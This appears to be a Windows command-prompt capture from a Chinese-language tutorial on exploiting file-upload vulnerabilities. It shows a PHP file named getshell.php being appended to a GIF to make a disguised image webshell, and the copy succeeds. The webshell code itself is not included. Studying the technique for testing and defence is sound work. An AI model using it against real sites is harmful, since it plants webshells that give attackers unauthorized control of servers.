 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22000.2538]
(c) Microsoft Corporation。保留所有权利。
E:\Materials\文件上传漏洞利用>copy normal.gif/b+getshell.php getshell_picture.gif
normal.gif
getshell.php
已复制         1 个文件。
E:\Materials\文件上传漏洞利用>